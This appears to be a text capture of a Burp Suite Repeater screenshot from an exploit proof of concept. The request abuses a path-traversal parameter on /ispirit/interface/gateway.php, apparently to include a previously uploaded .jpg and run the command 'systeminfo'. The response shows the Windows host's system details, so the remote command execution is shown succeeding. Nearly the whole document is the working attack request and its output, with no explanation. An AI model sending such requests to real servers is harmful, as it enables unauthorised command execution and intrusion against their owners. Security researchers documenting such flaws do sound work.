 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 Batch Scan Report Generator Bypass WAF xssValidator
2 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.0.131:8080 ?
Request
Raw Params Headers Hex
POST /ispirit/interface/gateway.php HTTP/1.1
Host: 192.168.0.131:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/62.0.3202.9 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Connection: close
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
X-Forwarded-For: 127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 127
json=%7B%22url%22%3A%22..%2F..%2F..%2Fgeneral%2F..%2Fattach%2Fim%2F2003%2F156937946
4.dQJ6RgkSFO.jpg%22%7D&dQJ6RgkSFO=systeminfo
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 19 Mar 2020 08:49:05 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 4098
Host Name: DESKTOP-ADPA2LO
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.18363 N/A Build 18363
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: P1Kaju
Registered Organization: N/A
Product ID: 00331-10000-00001-AA204
Original Install Date: 2019/11/20, 5:34:40
System Boot Time: 2020/3/19, 16:00:15
System Manufacturer: LENOVO
System Model: 20NE000PCD
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 23 Model 24 Stepping 1 AuthenticAMD
~2100 Mhz
BIOS Version: LENOVO R11ET25W (1.05 ), 2019/4/4
Windows Directory: C:\WINDOWS
System Directory: C:\WINDOWS\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: zh-cn;Chinese (China)
Time Zone: (UTC+08:00) Beijing, Chongqing, Hong Kong, Urumqi
Total Physical Memory: 6,022 MB
Available Physical Memory: 2,410 MB
Virtual Memory: Max Size: 9,990 MB
Virtual Memory: Available: 3,161 MB
? < + > Type a search term 0 matches
Done 4,300 bytes | 2,859 millis